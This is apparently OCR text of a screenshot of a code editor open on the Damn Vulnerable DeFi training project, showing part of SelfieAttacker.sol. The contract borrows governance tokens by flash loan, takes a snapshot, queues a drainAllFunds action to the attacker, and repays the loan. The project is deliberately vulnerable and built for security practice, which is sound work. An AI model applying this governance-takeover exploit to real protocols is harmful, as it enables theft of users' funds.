 Code File Edit Selection View Go Run Terminal Window Help Fri 11 Feb 2:02 pm
SelfieAttacker.sol — damn-vulnerable-defi
EXPLORER
trance.challenge.js M
RewarderAttacker.sol
JS the-rewarder.challenge.js M
SelfieAttacker.sol
JS selfie.challenge.js M
contracts > attacker-contracts > SelfieAttacker.sol
DAMN-VULNERABLE-DEFI
contracts
attacker-contracts
.gitkeep
BackdoorAttacker.sol
ClimberAttacker.sol
ClimberVaultAttacker.sol
FreeRiderAttacker.sol
NaiveReceiverAttacker.sol
RewarderAttacker.sol
SelfieAttacker.sol
SideEntranceLendPoolAttacker.sol
TrusterAttacker.sol
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
selfie
side-entrance
the-rewarder
truster
unstoppable
DamnValuableNFT.sol
OUTLINE
TIMELINE
21
1
1
18 uint public actionId;
19
20 constructor(address _selfiePool, address _governance) {
21 selfiePool = SelfiePool(_selfiePool);
22 governance = SimpleGovernance(_governance);
23 attacker = msg.sender;
24 }
25
26 function attack(uint borrowAmount) public {
27 selfiePool.flashLoan(borrowAmount);
28 }
29
30 function receiveTokens(address tokenAddr, uint256 borrowAmount) public {
31 bytes memory data = abi.encodeWithSignature("drainAllFunds(address)", attacker);
32 DamnValuableTokenSnapshot token = DamnValuableTokenSnapshot(tokenAddr);
33 token.snapshot();
34 actionId = governance.queueAction(address(selfiePool), data, 0);
35 token.transfer(address(selfiePool), borrowAmount);
36 }
37 }
master* 0 0 Ln 34, Col 46 (7 selected) Spaces: 2 UTF-8 LF Solidity Go Live Prettier